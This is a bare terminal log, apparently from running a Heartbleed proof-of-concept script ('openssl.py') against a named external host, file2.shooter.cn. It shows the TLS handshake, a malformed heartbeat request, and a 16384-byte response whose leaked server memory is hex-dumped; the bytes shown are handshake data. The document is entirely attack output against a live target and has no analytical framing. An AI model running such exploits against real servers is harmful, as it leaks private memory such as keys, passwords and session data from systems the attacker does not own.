 root@Alen:~/Desktop# python openssl.py file2.shooter.cn
Connecting...
Sending Client Hello...
Waiting for Server Hello...
 ... received message: type = 22, ver = 0302, length = 58
 ... received message: type = 22, ver = 0302, length = 1253
 ... received message: type = 22, ver = 0302, length = 525
 ... received message: type = 22, ver = 0302, length = 4
Sending heartbeat request...
 ... received message: type = 24, ver = 0302, length = 16384
Received heartbeat response:
  0000: 02 40 00 D8 03 02 53 43 5B 90 9D 9B 72 0B BC 0C  .@....SC[...r...
  0010: BC 2B 92 A8 48 97 CF BD 39 04 CC 16 0A 85 03 90  .+..H...9.......
  0020: 9F 77 04 33 D4 DE 00 00 66 C0 14 C0 0A C0 22 C0  .w.3....f.....".
  0030: 21 00 39 00 38 00 88 00 87 C0 0F C0 05 00 35 00  !.9.8.........5.
  0040: 84 C0 12 C0 08 C0 1C C0 1B 00 16 00 13 C0 0D C0  ................
  0050: 03 00 0A C0 13 C0 09 C0 1F C0 1E 00 33 00 32 00  ............3.2.
  0060: 9A 00 99 00 45 00 44 C0 0E C0 04 00 2F 00 96 00  ....E.D...../...
  0070: 41 C0 11 C0 07 C0 0C C0 02 00 05 00 04 00 15 00  A...............
  0080: 12 00 09 00 14 00 11 00 08 00 06 00 03 00 FF 01  ................
  0090: 00 00 49 00 0B 00 04 03 00 01 02 00 0A 00 34 00  ..I...........4.
  00a0: 32 00 0E 00 0D 00 19 00 0B 00 0C 00 18 00 09 00  2...............
  00b0: 0A 00 16 00 17 00 08 00 06 00 07 00 14 00 15 00  ................
  00c0: 04 00 05 00 12 00 13 00 01 00 02 00 03 00 0F 00  ................